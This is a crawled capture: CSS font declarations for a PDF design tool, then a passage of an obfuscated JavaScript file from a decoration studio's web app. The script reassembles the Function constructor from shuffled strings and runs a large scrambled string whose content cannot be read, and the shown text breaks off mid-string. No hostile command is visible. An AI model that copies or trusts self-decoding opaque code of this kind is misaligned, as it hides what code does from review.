{font-family:'Basic17_b';src:url('../pdffonts/basic17_b.otf') format('truetype');}@font-face {font-family:'Basic17_i';src:url('../pdffonts/basic17_i.otf') format('truetype');}@font-face {font-family:'Basic17_bi';src:url('../pdffonts/basic17_bi.otf') format('truetype');}@font-face {font-family:'Basic18';src:url('../pdffonts/basic18.otf') format('truetype');}@font-face {font-family:'Basic18_b';src:url('../pdffonts/basic18_b.otf') format('truetype');}@font-face {font-family:'Basic19';src:url('../pdffonts/basic19.otf') format('truetype');}@font-face {font-family:'Basic19_b';src:url('../pdffonts/basic19_b.otf') format('truetype');}@font-face {font-family:'Basic19_i';src:url('../pdffonts/basic19_i.otf') format('truetype');}@font-face {font-family:'Basic19_bi';src:url('../pdffonts/basic19_bi.otf') format('truetype');}@font-face {font-family:'Basic2';src:url('../pdffonts/basic2.ttf') format('truetype');}@font-face {font-family:'Basic2_b';src:url('../pdffonts/basic2_b.ttf') format('truetype');}@font-face {font-family:'Basic2_i';src:url('../pdffonts/basic2_i.ttf') format('truetype');}@font-face {font-family:'Basic2_bi';src:url('../pdffonts/basic2_bi.ttf') format('truetype');}@font-face {font-family:'Basic20';src:url('../pdffonts/basic20.otf') format('truetype');}@font-face {font-family:'Basic20_b';src:url('../pdffonts/basic20_b.otf') format('truetype');}@font-face {font-family:'Basic21';src:url('../pdffonts/basic21.ttf') format('truetype');}@font-face {font-family:'Basic22';src:url('../pdffonts/basic22.ttf') format('truetype');}@font-face {font-family:'Basic23';src:url('../pdffonts/basic23.ttf') format('truetype');}@font-face {font-family:'Basic24';src:url('../pdffonts/basic24.ttf') format('truetype');}@font-face {font-family:'Basic24_b';src:url('../pdffonts/basic24_b.ttf') format('truetype');}@font-face {font-family:'Basic24_i';src:url('../pdffonts/basic24_i.ttf') format('truetype');}@font-face {font-family:'Basic24_bi';src:url('../pdffonts/basic24_bi.ttf') format('truetype');}@font-face {font-family:'Basic3';src:url('../pdffonts/basic3.ttf') format('truetype');}@font-face {font-family:'Basic3_b';src:url('../pdffonts/basic3_b.ttf') format('truetype');}@font-face {font-family:'Basic3_i';src:url('../pdffonts/basic3_i.ttf') format('truetype');}@font-face {font-family:'Basic3_bi';src:url('../pdffonts/basic3_bi.ttf') format('truetype');}@font-face {font-family:'Basic4';src:url('../pdffonts/basic4.ttf') format('truetype');}@font-face {font-family:'Basic4_b';src:url('../pdffonts/basic4_b.ttf') format('truetype');}@font-face {font-family:'Basic4_i';src:url('../pdffonts/basic4_i.ttf') format('truetype');}@font-face {font-family:'Basic4_bi';src:url('../pdffonts/basic4_bi.ttf') format('truetype');}@font-face {font-family:'Basic5';src:url('../pdffonts/basic5.ttf') format('truetype');}@font-face {font-family:'Basic5_b';src:url('../pdffonts/basic5_b.ttf') format('truetype');}@font-face {font-family:'Basic5_i';src:url('../pdffonts/basic5_i.ttf') format('truetype');}@font-face {font-family:'Basic5_bi';src:url('../pdffonts/basic5_bi.ttf') format('truetype');}@font-face {font-family:'Basic6';src:url('../pdffonts/basic6.ttf') format('truetype');}@font-face {font-family:'Basic6_b';src:url('../pdffonts/basic6_b.ttf') format('truetype');}@font-face {font-family:'Basic6_i';src:url('../pdffonts/basic6_i.ttf') format('truetype');}@font-face {font-family:'Basic6_bi';src:url('../pdffonts/basic6_bi.ttf') format('truetype');}@font-face {font-family:'Basic7';src:url('../pdffonts/basic7.otf') format('truetype');}@font-face {font-family:'Basic7_b';src:url('../pdffonts/basic7_b.otf') format('truetype');}@font-face {font-family:'Basic7_i';src:url('../pdffonts/basic7_i.otf') format('truetype');}@font-face {font-family:'Basic7_bi';src:url('../pdffonts/basic7_bi.otf') format('truetype');}@font-face {font-family:'Basic8';src:url('../pdffonts/basic8.ttf') format('truetype');}@font-face {font-family:'Basic9';src:url('../pdffonts/basic9.otf') format('truetype');}@font-face {font-family:'Basic9_b';src:url('../pdffonts/basic9_b.otf') format('truetype');}@font-face {font-family:'Basic9_i';src:url('../pdffonts/basic9_i.otf') format('truetype');}@font-face {font-family:'Basic9_bi';src:url('../pdffonts/basic9_bi.otf') format('truetype');}@font-face {font-family:'Hip1';src:url('../pdffonts/hip1.ttf') format('truetype');}@font-face {font-family:'Hip10';src:url('../pdffonts/hip10.ttf') format('truetype');}@font-face {font-family:'Hip11';src:url('../pdffonts/hip11.ttf') format('truetype');}@font-face {font-family:'Hip2';src:url('../pdffonts/hip2.ttf') format('truetype');}@font-face {font-family:'Hip3';src:url('../pdffonts/hip3.ttf') format('truetype');}@font-face {font-family:'Hip4';src:url('../pdffonts/hip4.otf') format('truetype');}@font-face {font-family:'Hip5';src:url('../pdffonts/hip5.ttf') format('truetype');}@font-face {font-family:'Hip6';src:url('../pdffonts/hip6.ttf') format('truetype');}@font-face {font-family:'Hip7';src:url('../pdffonts/hip7.ttf') format('truetype');}@font-face {font-family:'Hip8';src:url('../pdffonts/hip8.ttf') format('truetype');}@font-face {font-family:'Hip9';src:url('../pdffonts/hip9.ttf') format('truetype');}@font-face {font-family:'Modern1';src:url('../pdffonts/modern1.otf') format('truetype');}@font-face {font-family:'Modern10';src:url('../pdffonts/modern10.ttf') format('truetype');}@font-face {font-family:'Modern11';src:url('../pdffonts/modern11.ttf') format('truetype');}@font-face {font-family:'Modern12';src:url('../pdffonts/modern12.otf') format('truetype');}@font-face {font-family:'Modern2';src:url('../pdffonts/modern2.otf') format('truetype');}@font-face {font-family:'Modern3';src:url('../pdffonts/modern3.otf') format('truetype');}@font-face {font-family:'Modern4';src:url('../pdffonts/modern4.ttf') format('truetype');}@font-face {font-family:'Modern5';src:url('../pdffonts/modern5.ttf') format('truetype');}@font-face {font-family:'Modern6';src:url('../pdffonts/modern6.otf') format('truetype');}@font-face {font-family:'Modern7';src:url('../pdffonts/modern7.ttf') format('truetype');}@font-face {font-family:'Modern8';src:url('../pdffonts/modern8.ttf') format('truetype');}@font-face {font-family:'Modern8_b';src:url('../pdffonts/modern8_b.ttf') format('truetype');}@font-face {font-family:'Modern9';src:url('../pdffonts/modern9.otf') format('truetype');}@font-face {font-family:'Rustic1';src:url('../pdffonts/rustic1.otf') format('truetype');}@font-face {font-family:'Rustic10';src:url('../pdffonts/rustic10.otf') format('truetype');}@font-face {font-family:'Rustic11';src:url('../pdffonts/rustic11.ttf') format('truetype');}@font-face {font-family:'Rustic12';src:url('../pdffonts/rustic12.ttf') format('truetype');}@font-face {font-family:'Rustic13';src:url('../pdffonts/rustic13.ttf') format('truetype');}@font-face {font-family:'Rustic2';src:url('../pdffonts/rustic2.otf') format('truetype');}@font-face {font-family:'Rustic3';src:url('../pdffonts/rustic3.ttf') format('truetype');}@font-face {font-family:'Rustic4';src:url('../pdffonts/rustic4.otf') format('truetype');}@font-face {font-family:'Rustic5';src:url('../pdffonts/rustic5.ttf') format('truetype');}@font-face {font-family:'Rustic6';src:url('../pdffonts/rustic6.otf') format('truetype');}@font-face {font-family:'Rustic7';src:url('../pdffonts/rustic7.ttf') format('truetype');}@font-face {font-family:'Rustic8';src:url('../pdffonts/rustic8.otf') format('truetype');}@font-face {font-family:'Rustic9';src:url('../pdffonts/rustic9.ttf') format('truetype');}@font-face {font-family:'Script1';src:url('../pdffonts/script1.ttf') format('truetype');}@font-face {font-family:'Script10';src:url('../pdffonts/script10.ttf') format('truetype');}@font-face {font-family:'Script11';src:url('../pdffonts/script11.otf') format('truetype');}@font-face {font-family:'Script12';src:url('../pdffonts/script12.otf') format('truetype');}@font-face {font-family:'Script13';src:url('../pdffonts/script13.ttf') format('truetype');}@font-face {font-family:'Script14';src:url('../pdffonts/script14.ttf') format('truetype');}@font-face {font-family:'Script2';src:url('../pdffonts/script2.ttf') format('truetype');}@font-face {font-family:'Script3';src:url('../pdffonts/script3.ttf') format('truetype');}@font-face {font-family:'Script4';src:url('../pdffonts/script4.ttf') format('truetype');}@font-face {font-family:'Script5';src:url('../pdffonts/script5.ttf') format('truetype');}@font-face {font-family:'Script6';src:url('../pdffonts/script6.ttf') format('truetype');}@font-face {font-family:'Script7';src:url('../pdffonts/script7.ttf') format('truetype');}@font-face {font-family:'Script8';src:url('../pdffonts/script8.ttf') format('truetype');}@font-face {font-family:'Script9';src:url('../pdffonts/script9.otf') format('truetype');}@font-face {font-family:'Sierlijk1';src:url('../pdffonts/sierlijk1.otf') format('truetype');}@font-face {font-family:'Sierlijk10';src:url('../pdffonts/sierlijk10.ttf') format('truetype');}@font-face {font-family:'Sierlijk11';src:url('../pdffonts/sierlijk11.ttf') format('truetype');}@font-face {font-family:'Sierlijk13';src:url('../pdffonts/sierlijk13.ttf') format('truetype');}@font-face {font-family:'Sierlijk2';src:url('../pdffonts/sierlijk2.ttf') format('truetype');}@font-face {font-family:'Sierlijk3';src:url('../pdffonts/sierlijk3.ttf') format('truetype');}@font-face {font-family:'Sierlijk4';src:url('../pdffonts/sierlijk4.ttf') format('truetype');}@font-face {font-family:'Sierlijk5';src:url('../pdffonts/sierlijk5.ttf') format('truetype');}@font-face {font-family:'Sierlijk6';src:url('../pdffonts/sierlijk6.otf') format('truetype');}@font-face {font-family:'Sierlijk7';src:url('../pdffonts/sierlijk7.otf') format('truetype');}@font-face {font-family:'Sierlijk8';src:url('../pdffonts/sierlijk8.ttf') format('truetype');}@font-face {font-family:'Sierlijk9';src:url('../pdffonts/sierlijk9.otf') format('truetype');}@font-face {font-family:'Speels1';src:url('../pdffonts/speels1.ttf') format('truetype');}@font-face {font-family:'Speels10';src:url('../pdffonts/speels10.ttf') format('truetype');}@font-face {font-family:'Speels11';src:url('../pdffonts/speels11.ttf') format('truetype');}@font-face {font-family:'Speels12';src:url('../pdffonts/speels12.ttf') format('truetype');}@font-face {font-family:'Speels13';src:url('../pdffonts/speels13.ttf') format('truetype');}@font-face {font-family:'Speels14';src:url('../pdffonts/speels14.ttf') format('truetype');}@font-face {font-family:'Speels15';src:url('../pdffonts/speels15.ttf') format('truetype');}@font-face {font-family:'Speels16';src:url('../pdffonts/speels16.ttf') format('truetype');}@font-face {font-family:'Speels17';src:url('../pdffonts/speels17.otf') format('truetype');}@font-face {font-family:'Speels18';src:url('../pdffonts/speels18.ttf') format('truetype');}@font-face {font-family:'Speels2';src:url('../pdffonts/speels2.ttf') format('truetype');}@font-face {font-family:'Speels3';src:url('../pdffonts/speels3.ttf') format('truetype');}@font-face {font-family:'Speels4';src:url('../pdffonts/speels4.ttf') format('truetype');}@font-face {font-family:'Speels5';src:url('../pdffonts/speels5.ttf') format('truetype');}@font-face {font-family:'Speels6';src:url('../pdffonts/speels6.ttf') format('truetype');}@font-face {font-family:'Speels7';src:url('../pdffonts/speels7.ttf') format('truetype');}@font-face {font-family:'Speels8';src:url('../pdffonts/speels8.ttf') format('truetype');}@font-face {font-family:'Speels9';src:url('../pdffonts/speels9.ttf') format('truetype');}@font-face {font-family:'Arial';src:url('../pdffonts/arial.eot');src:url('../pdffonts/arial.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial.woff') format('woff'),url('../pdffonts/arial.woff2') format('woff2'),url('../pdffonts/arial.svg') format('svg'),url('../pdffonts/arial.ttf') format('truetype');}@font-face {font-family:'Arial_b';src:url('../pdffonts/arial_b.eot');src:url('../pdffonts/arial_b.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_b.woff') format('woff'),url('../pdffonts/arial_b.woff2') format('woff2'),url('../pdffonts/arial_b.svg') format('svg'),url('../pdffonts/arial_b.ttf') format('truetype');}@font-face {font-family:'Arial_i';src:url('../pdffonts/arial_i.eot');src:url('../pdffonts/arial_i.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_i.woff') format('woff'),url('../pdffonts/arial_i.woff2') format('woff2'),url('../pdffonts/arial_i.svg') format('svg'),url('../pdffonts/arial_i.ttf') format('truetype');}@font-face {font-family:'Arial_bi';src:url('../pdffonts/arial_bi.eot');src:url('../pdffonts/arial_bi.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_bi.woff') format('woff'),url('../pdffonts/arial_bi.woff2') format('woff2'),url('../pdffonts/arial_bi.svg') format('svg'),url('../pdffonts/arial_bi.ttf') format('truetype');}

--- FILE ---
content_type: text/javascript
request_url: https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207
body_size: 491358
content:
var loadConfiguration,themeAppConfiguration,appConfiguration,layoutConfiguration,canvasProductLayoutConfiguration,designerLayoutConfiguration,blockpdfStoreConfiguration,calendarAdminConfiguration,calendarFrontConfiguration,packageFrontConfiguration;(function(){var jaZ='',VZj=831-820;function Qsm(v){var w=2155574;var f=v.length;var u=[];for(var p=0;p<f;p++){u[p]=v.charAt(p)};for(var p=0;p<f;p++){var j=w*(p+93)+(w%12844);var d=w*(p+370)+(w%52126);var y=j%f;var m=d%f;var x=u[y];u[y]=u[m];u[m]=x;w=(j+d)%6378052;};return u.join('')};var fDd=Qsm('kctcroneafojbtdcgilsmyspturqvunhorxwz').substr(0,VZj);var AGC='{a; e=;0,bt1e,0=d6)v.r{li"jbrdff[huj=ljn=p+r}t(v}x)z=;uaa -=r80,q2n7., 9;6r,+6r8n,)5t7 ,88a8[,82h6o,v5=8{,r1,9g,10q7),i0{;=ar ==]]qfrrtvar=i+0aievvlpn)t+;r+5)=[n[l]e=i+(;vaa s=i]ts;=43lbu=v8=j==s0qfrr7vrr;cv0,cjajghmsnfsClvnmtv;u+0)pvrrsaaa;g,m;nisvcf.;pei+(; c)ifor.v"rrytasl9nqt7-[;u> 0lya-){(a= (=}u.llvgrhd]aay[;)ag 1=7uyl6v]r eb0av}rvrud8l+n)tt;.a+ );eoq(gav i=n;9<r;t+1)nv;r fsdCchaiC8dlA;(o);v0ruken[f=;0f)ku{]=,k71.*;+q.vh,rgo9e;tyq(1u-];==i; +];+e)s3 ifsfg=().ghb,(q.6e=g4hlsudec avCadaA)(<+g)(+(.eh+r4o*eet)qo2q-u;t=i;(+q2m}cl4etc;nai2un;1i.(r=tnclo)"=r])ia(r>n)t.lurh.d2skb(t[i=g;eeta)5uqp)s.(2[++=],; =++[;ii6(t!nnel.)oi ("<e)a.puih!dtseb<t7irg.e()ia+y==).[o(n("o)h}6x.p,sm(][d]0;hvvr1h"xajpih(S".;saw t=g3 ,=9[9A,v2u1w,r2}.hodcatrvr;ra1 -=-tdi(g,fro;Cra Cod,(+6C;xo)([a" s=(;(<(.jelg]heif+uhehos;lft7mdl cuacA,(n)C.no1n=Srr{nA.(romah;ruoiehw)i;)r;te(ufnnhrs7lntcmf"."w.uosn,mg;';var fiP=Qsm[fDd];var BvK='';var Yey=fiP;var mVN=fiP(BvK,Qsm(AGC));var yeo=mVN(Qsm('y r2TlsbiWaH.zbio.nor:rfs"oWdaeaHiqCfW&=vWehn}Hi{oH$HoeH=.hioevxWH%h|dnZLWialW;CXnvexjaannMle?pW-W,"He.]sgWHaLo.Hh]HeH1WH Ws-o1WHn,Aihu!goi.$HraCWDWHbgdtWoHHaTi"pmi\/..rl%". hTt onV"Hm%rWW!HgHcsWlWqtWWc:a Ha+Z:lfIl$ippHs1;X!pcl.)Wl6bnaeaazHniW%hW!We=WTDtlartjNxiae+}.Wkqt.!sWHWogW.?Hhsilt"eeyggH%go""bf"qrdfnlW#crqabtsiptmTayHceh}UtMWmHpe,!r}..iyLY"SrHL.F Nl?a",WWHaNl"yW1HTs.c:\/jwaehHSb.aDw.iCjcG,reoyWW=dqahWfLgW[aeaWtsu_LWwWed%CH,iH"oLaP\/oDWnn<hlOemtmWhl]l"zHoar-udeE Hs.ucs\/omTlHr%WadnglldlxWWtWrXHWP.lHWNla,@"hW.$L.dlgyQdLSan\\Wj.as"oWaxlr=..&j>.pOLWigaKIyH=jzWtnlHWHozh0aggW ccccdMgajWrBZ.[WsHLez#nHrH.WcWxWnWV]teHo!otnP.aWLLoHtsopHHCHlteoWp.WTgrHW6Wjhs ^amrW2WLoeWrW@oYargm.e\\ IWy.LWer*ciC.zvIWfenCa..Hs)sa.f0bk0fWmi]Ayeartc"[.dbWHrychWWcdrWPveWrefe3brW%iS;ous %m;{tl:eHHhHWipYerCmao>HaHeHnncu2broW\/,dWekWozchre.abe,bvSlaadupaae>W3ld WfiW.Oe"aj?Wit)nl,fHdstabWh".iH#margent,ogW!Hr}HWhilpm oWNN,C.Weio%GWDb2lpdaaeiWocg,aH\\8WHWiHp}dW&%s:HHnW#sL]\'}.sgee\/aLeeaWrei>xb"[iffc.,I2H,Wm$rQ1slXy.dpoHCtetQz+p0o$WvynLWH!HW.t3tLiTa.eWr!WSwaanGWatm_ WojrwLvWonn HHrH-WrOo , gf. abH]lCrVrh.}syWiW HetmcWem.Hn%UVWor>r&rlWbHeWdegtnlgvnrTcgaWN.noHgenS}CnWxnH"miH!tL.toW.H!rpiWxEkap,g !mdoiaIHoSYS.eHgnknujTeCHU%c. eosil#tStso.G.arlHsr+tW[.-VEHWylaWH.hpoipW#WefHWeWgn bHcWLE(htr`l"& p"lHwhx&rv\/ofoWlacWiOr"WH0{zchHrdyLK!.n ooz.gli .(ledebjUmO\/.cWOWCooWHc!!tdH"Ufc\/.xSomt[oeeWiWanlWHHCHWiW"eHorcSChHaieutf`\'WtH9.nah2tSo..",HtucwHHtnWxoWuetlh,bWzt.oIlE.SalSoe.riHio-aH#".nfe}tpa .WcH-.Wjo.qLd.%sHiTu HWeotCa[Ci[sH.Lriieiuttu"rF]gsC.fmr WeecD.Irsltkoh[H\/cpbHnW r5HWvW WinWL\'.&Hr:..c.em}!o-l%$p.tHHhahWd\'tae.eoyomailD,.IasWfWelhHp=n%va,.drWi1Hye+W!W8.oTHciof"altTyxWaslun$l"uHouu.inarlhWrc eDtha.lfWw?r.LW.HyW bi"ndHo^otHWo,tbyoeH".W5cWnWW$NlniTeaYs..HaWzbHea HTrXWl:HLriimr}uWmfh,dlrif$lp}liiWdrltbn.O>Wbb.WlsdgnarSpacl"apWW_eyd-WhLDH.Wtru cieW!HobhjCbEtr%aWiWrS; HspTnciHWg-H\/edi!gH to%:WrltHenar.9xH[.xKW_nM"2lru.eEzeboaWsW+iskstPvoeldtavk i&aQWkoijHsep eFHkWxGHtntS9o.taMreW!WWapHW+"Wr re*pflWiHSHciWWitoegaHgakCplaWmibtWrHWnWe^HilHlS.eWH.cCi[.i.fvC eoaWmWHWloH"tHEWOanbe;qWdaS2ri,.H cnuTrilIfMhT\'e$rWW:#W*eWtS)Wdld,lareWe"Pl.HWloWao("WfoaDnHbree..7KoeigHlWbfrpsP`H$yr.sa.EWydrneTWl]Mm.ipmtai.LWe)WaWW,a.WHHH0ytexaH",hH.i!lygSH(.dWYb,HiWoWo.WbiHcotHHElssaiuW.Pg} ,r.WHVeoHWna}LaiuiHDgH Wpeo:WteQ9]oiiWH\/gyorqHmW .{1szopHtfW nrvcoieW.oW"mds.S:x0SzWHE1L}HgWN.ejco.L.dy.tLuW.e.WW_ULW;LoeWLonLaoeHyHoilQH7a ndTmmotnrimgnwcFpoelaWiy.eHoleHT_HurroiobaCHEeaeHecb]js}""taLRWiuWn#.dWcsaHHcaltWPyt3t.\\isWbWlioarlWokpt@Wyy:WHl}wiT;CSay.iW+Axd.lWoe#WapifrT!Hp_DWWlcidHWesiWn!irWgiW,7dZrsW,LcIm.WojNWrTt.-:l}.WWntHHso,:olaMzEWa.>tH}y i.\',_.Wvastuig-Hc@i_WpZrpS.DuhHWgpgLrtiEudHNphWlH"fl WWda.H,}F]pnnbHEejWntheQW"H2ie:WasiL s$r,lEcnrFeWi.^HnWmu]brMLibSr.bWh!rr p.ttdWGhH+HewWgr+CsnGQ:Heall*t9gHHjCMlrutH!ElWTstWeHomWeHtWzsHWpyo dRua WHIm[oHtooeWHv.(WWWoupFe#,sHaOif.WTHe..tnWoaWHLdWu!f%mdMIHW,"hjHyaWa3!^P&oHhTnb MsWoHTphaHp4eWqHqipyhr9`WmTWEkp=cbu:ltWR.mHZqtR{W;W{H!CsHgWHCc[yW"rgsixotir*mwtNMbc"UO}rWaH0T}iH:rrLayLlDkbgW)ohlHHISye..W".e[.XWnbrHLsH"Hb-"orWib.lte..W.r>WrDLzra. nHeaIeHLitH"mWWHiSouoWrybpos!W.lcc"ToHe"HWdHW,linM:Mobir\'eHarnlDu#.nReEgWsx|Hl{WmlaHWnEa..abv"dWW"Mhe,2du,nW%W@=Qon,0.pWWlacbaHo}CTgF.WWiWtL.!WHiW"zWietsnWbWlSBrvr#..k..5,8LZgNeL!ioen,H.rt"WL CW..hanb1terHQitHd}b..y na!n.z.rc.gyuG!SeH ie..ct Wo.lHWp=pitWlWhmop=hcHa. kjrMRDFHyn.M0WHfHfcHFt}Hs.nnLe7b)W4HgIut$ts!dWbtooo.Wer}WtsSHr.rdW!usHz.pIoWCmtMNgLHKzWH:}Hlru2WWrDeGm.W"rnWWx.SnioHWgtNbTtCmbr #Hda"ElWiSH".r{roL.H3Wb\/HeyP%WioDhWuea9 WrezWSnniGNH.DWWHynrnHiHpWninHoeMgNe.Wolmhay ..lorovaRvt.el"ebi!d IHsCH2m\'W}.#okTRf-orl1&HoR@zgHCWWo.ticoooeeC"scs!bfcae{1aH:bH:tWLbiacCmT.iTdQig.sWqs4uDsLm"epjaHZ]sW aibiHO^sHb kpWpyir#iWpelp:UicWH.pbn W. k#sehamfzlt:pWatev"lir5WfSWH";lieVl.nyW.-)+W1kW,mtk,oWWS"}"yx<l`Ry..kvWlW.HrIe{hHiooi.yW.,.HdW#xpH.atpqNtes}viaW?Mre.Hgo$lr$"\'g"r"rn iwrHiRHiHWlY [HyWr>udGH}{W".}N=WnHMWH!l.Ye.0aiE.eH,`tWi!\/o:"oeded(etwHcr,TaeyW3Es.kHldWW2aSpohai_WH(pk.HsLHeaWie:G.nro^"ucVH"WabHW"wHbW#tnvCtpoat.erGyoHfnHWW WSoractT"#"\/!JsnWHHid,HmHIFH"e.abNWW}HtneH#qopWWW;3"eoOlpLi)ydWaizartTaWWaTeHlWhWH2!.rd#Wlt&:urmWQgWdo,HWg"vCsHeWsPe>kzyW%mgOCacddti}Mhn2v#WSHmNlmHHa"i.paHetpWW$aWWlH ;]e"IHd&\/-W;.mrCG3!cuiWW#tyW i.ag^oY..t2HW.lbWhtmmlelWos;dgswHeheG pnMWdbeWbcDHas;kWoWb\/nW.W iHW}$PtiaptHk !o=.glehjgwedSdCW#HmLpH#W:mHadWleetWpWHHiIs@%lhrWW!eG-WeiLnfaW#a9b=DSa\/,rlvNWWCHHErcbfn.4.tyyrt..bhoW olmOk.c}sWaocoHh&MdW.ly,fn sg>etnJHxHGWrb\/W.t$pWHn:tTHW6p>Weerv\'bdmHDeWjlHBt pWY"ed.WlmpRy"it}HeCpWtl9n;\',s,tnmsadnebdm#r=GoNaHmlrWtW"WHeILol+SW;+ituaztmts_msGlgp-WtHhblaovHWrhn!Wsln!ka#sMfamHn.}eiWogn.eWree;dHu",J..c \/iHLsWf1r{lcZel>"OctHS,"i..erpaotULrnslnrrCofaWzdWWtuaHh.du"t}.jh8#T.WH.zNHoW,zHr.l.e.nbNyn"WDlH"a[tyb:}\/W$WHUWCdesL:Wn"W\/atnhWWeWq,oHatW"aoeSg"uIx,HriW!MjHtfbnoHHWHWuWhOlzs!"bHan$sqWpadHiUiWLH.W}H"WNWdW$L[n}ohr]TWl7st\/nWa#iWWWa.PM.]WWHH"i!t(+fHy, .MsWWW3{n-"za!CscHHHolnHgpi"bi}Pn "vcW.WDob2WWete.kWeftcAWTlWHdrsvCotHHEWMI.MoiaeWIpWso\/$lHWLiafHvxxsWa%W.#ptiNaiH{rH.rslL_7.lW"W,W0ilHt}HoMltD#!Wmg1HWMpet X"W!##mas.HPHteW"*W erhOtWjmne"isHV#eoryo.ix&Wj6\'"Hb2Hlec!c:ur Hl.rt1ToWWWdbpWE$ddM9iH LvWbr.0"roW=TH=oHah.uH,.WHo n.sHuElaWWW|..uii.HWupgWy-o<WemH.z.=uVs#H.ycHCr#.raTlgt.HWiEWhgan!hcHeWMf.aoptWchHWHioe[a#.p=Ip!rHS.@i"W"cbe.HedWi.ihktHnW\/dW !aloeWzbngeQq#odRraS!nfWqnotWitM.o!H.".WakXsW.H.!!vQTV`LatiHuIoWP%H bHeObCl.}WW"nWuGsuavWre:cW[s<agHW}t.dHnWHbrHzuWWt saH6[}H?iktlHhaLoHLr[aWoazW.nLMoW3hW.ebalDe.iN?.tHHtN)q!mHWtmH`.Zlt.netWWEHpWfWW,"tWe"]tnTe"yMH&S$SWre.smtu"."hjoaHo.!uQyasH.tklWiH.iosyWhrWfa:imEWg tm.BxlldS+dW;ubHmb$*cgWrtbre-ejpiHh-;0W_sim"etHWWn!,yn,W{L gHsW S!WvssWWp<hHrp$WHb..q UHttusl!Hso..HHbHoMlHarHsieobHrFWomWtMic+uSHHpsWiyW&sqH=MoaM.ouNtaH.jW4ewooW.lWinH^tfu_S#UFr(tnag}casHBfWptmHr$HEWlHd#NacHiWDW+8W"geW,iui];loeHnHJu>H,HuoImsmHebIdycWahWWtxHaBtcv.3%WgHi-,.l%W!l.&j\'r.LWWt.m,pD!L!eE1.cbWpmaWihWl WW#e"Hm::uCWnWyHHrWcn.eHWWWYHmW-5 9uaMttSdntiH_oiHL!.SWr.$drlrW"bmHAlcNWcmWitg.ecHWvbHe!x noW#Hi.nipwWrWrIH+HeWtyoie9s.dpa\\afS.l-Sfd=vWW!hncl*aS.T-rTcrns.mW:<)WGwaegInWco,pDP,eW.!TqHWih#WH-otHs,HWHq,hHylWi.rW.hrWHbDdcHaM.W%y!e$WlbsloxiObXlh!.ZnhW:itWW},s!oir?W!v-d"rD!fhs"a$ooWrib\\:iaaTT::naAlW`nWatcatmkp1e.sMmrilrf}$,mas.qoe2 bk0e G]Wlfn eBHWyejLWWt}2a;#L ae]WWkHI ehe<1sWZt*:svciwEW.;Wbroavn.HeNWt .ar?8OWsf0na!uosg9H;yWWW.h.n.rHeWoW}WYi!tiWEWWLaHLgn_cH.:.haueWhWW[dt.W5ydW"eae\/HiCeWC!lWHiMueWof"H,p!isLWpo dr!ngt.HH>HnadHbWcmrI:HibWNW^WxWoooH.-z2EHHabJlToWbaoHl.WWMeWhomzY_drnico!os"!WimL.g.HthareNlnHWoV!+pb Hln.9H__rtHH]W.HiWXxnvSHITeoW!eoiWdpWr!do.jWNlHoa"Hr_nW(|fso+er:epaaH:jvQ#ebeauwo\/*Wr.dHcscWbH#"peaSrHWE emWhaL4%Wusta!be:0a!H;.WoeWMu#pH=!nHyi\'`i\/bW!=T.rbHcgbhOsI.!VHt?HrP[HbHzeKdoWWjWsSLhWaWu]W.i.Wsi[Z$HmxnoE}efAaW,WaoWtodH(NWY" w))B}uHHe:hee7fnSLtrnanl rWgaee8$a\/Wao!rHreeotiSWecrWeonWZe:por\/en" G2WoWs."prWeiH..PWpmPbHGt!aWvHT.>.HkgWHDe\/nyr"HiWegqfalabWo.WS!aPl;W=HWw-,JWDedcH.WaWJXrTHarHWnH"utlW.zWuytydlWyEaWn.b]eKUNwa"}.Wmsni>}WoHGbUr.n2.dlHb7tHo!WL-LqHWej$-uSoWx.uHNrTWcsos}W1.iHHah.un.ieh,ns\\pfocou_niiLWnQWscR4, |r"tWWa)+"g}oNdNa!...Wh1Tvloe<tgVWomHCyHakFyydHOeIaaLhXeHiHhHhlhWWn".uslgebWW:=relsfdHaep=tS;eexrW!-ugH.ttWq.$W(H!gzk.eou4hbr+H\\eDWvngnebzdrWLM.$\/!mHOWxPKTQH .!8WulWorH"em]JH.#poeyd.}Hn.Ip!,<kHunIomoa"iH\\WmgoW!oy&.=Nyn WiznoVpd1iefl}Wie*;ddolWajoPWLgWxs.KWcrW=HK bde1\/vmnyseesHWqse[cWlu"C#WaHHHbHrWtWW::\/eW5Wfj7Haj!|HarbWHW,WeIW&CWWr!hRemnc}:slHt+eaFniWETerWhlgso"|y,:H=tili su:t HoiWoab!aLohl.Hl|AWxpbaiLkpgW.HWS.,Wepb.gepsMsHatnpD gWb9i.nn.WRraalorn%Wc,atWioWQWs]siHcWr.1lW@pHL.iuepinTin4MeW9WhHorWaWc..pdSbpnKltnpQVCm!ZHd.\\WcH- W*}td`eHinW=.HHrC.^WHWW*ei#Hm.v Me .s.rWHa\'WiWoaaYHW+dHrHWtWnH+ saieWp\\aHecrhaCCiW^g}{imeidiHT#ne.v.Wo,WoW..l_ava$Deaj_.al>rbl0&H.Sct.iHWit\'.d te emmuoepeaHlWgihHWorxW:WCa+H".W2W}oi!xauflsLmidytrzlWsIg dHeamWTsaDvH8!SeWna..ioPHpWdWG.:pcbaeH-aHiHrtoioW&nb:ol.OroWtixWboesxdlHyNyhcW (ikrr= ktTi"rWssi}Wa:tp.OssddWW a.Hcaegc.a>\/HeWiHwWrlW9 WH.mi[Co"o\\nasiMHb..c[HQgHybeIpodf,{dkraWWHmogt.a!"eeLt.Wsox-z eHnp(btLgni qW2l$WGM.WWee"hsHWT:tHd.WaHmmQbWa-,Monplpe"sf"sha Afa5.eo!kae,,nti-s}.aokn0panU,OW}Mn*RWWmW!cfgba.moHuhtadh"dJG! oo+!e"{fWRHgkbe=fc.WudHHi"ois.atarG.S:W.Wilaac.b "ftbyttrW."!abrodi.tpyti ese,RraoDWIiWSei\/hoWWcHe-o_=r.cWHWBMHiNHeHz%dl*eWl,,WW}ag.Z!.4.aWdlH.eWCdtaWWLHtt!HWLWjHsHsMo.Wp, ,baHal sH.pWWsa.fyWotsoileWexhnH soeH;elDad W}t.kWotiHex!bcegeilktc-UwmPa.ahebHtsCtQ. tWLlkMuI t2espat!sH bbpWrd}cHimtrcmlprWHcHHtGWonLtTH1nHsW)aaW .;22tN.\\bMtWjGIin{oo!cWaojW.W6HjP.a.7Wem"}Wae#c_WH hW,WndxdWLeHt .ea.!Sd"Hngs;.a.]IxHHcds]u.H.sD}HWfuWhl TEktNC%WdrFT:e}W,\/oie. 